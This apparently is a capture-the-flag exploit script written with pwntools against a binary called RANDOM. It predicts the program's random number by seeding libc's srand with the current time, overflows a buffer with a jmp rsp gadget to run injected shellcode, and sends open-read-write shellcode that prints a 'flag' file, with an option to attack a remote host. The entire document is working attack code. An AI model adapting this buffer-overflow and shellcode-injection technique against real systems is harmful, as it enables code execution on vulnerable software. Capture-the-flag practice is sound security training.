

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
| from pwn import *
from ctypes import *
from LibcSearcher import *
import sys
ls = lambda data :log.success(data)
lss = lambda s :ls('\033[1;31;40m%s ---> 0x%x \033[0m' % (s, eval(s)))
filename = './RANDOM'
url = ''
context.terminal = ['tmux', 'splitw', '-h', '-p', '80']
context.log_level = 'debug'
context.arch = 'amd64'
match = re.match(r'([^:\s]+)(?::(\d+)|\s+(\d+))?', url)
hostname, port = (match.group(1), match.group(2) or match.group(3)) if match else (None, None)
p = (remote(hostname, port) if len(sys.argv) > 1 and sys.argv[1] == 're' else process(filename))
if len(sys.argv) > 1 and sys.argv[1] == 'de':
gdbscript = '''
b * 0x0000000000400948
'''
gdb.attach(p, gdbscript=gdbscript)
print("GDB attached successfully")
elf = ELF(filename)
libc = cdll.LoadLibrary('/lib/x86_64-linux-gnu/libc.so.6')
seed = libc.time(0)
libc.srand(seed)
num = libc.rand()%50
print(num)
p.sendlineafter('please input a guess num:\n' , str(num))
bss_addr = elf.bss() + 0x100
lss('bss_addr')
call_read = '''
/* read(0, buf, size) */
xor rax , rax
xor rdi , rdi
push 0x100
pop rdx
add rsi, 0x100
syscall
call rsi
'''
shellcode = '''
/*open(fd , 0)*/
push 0x67616c66
push 2
pop rax
mov rdi , rsp
xor rsi , rsi
syscall
/*read(fd , buf , 0x20)*/
mov rdi , rax
xor rax , rax
mov rsi , 0x601180
mov rdx , 0x20
syscall
/*write(1 , buf , 0x20)*/
mov rax , 1
mov rdx , 0x20
mov rsi , 0x601180
mov rdi , 1
syscall
'''
jmp_rsp = 0x000000000040094E
payload = asm(call_read)
print(hex(len(payload)))
payload = payload.ljust(0x20) + p64(0) + p64(jmp_rsp)
payload += asm("sub rsp , 0x30 ; jmp rsp")
p.sendafter('your door\n' , payload)
payload =asm(shellcode)
print(payload)
p.send(payload)
p.interactive()
|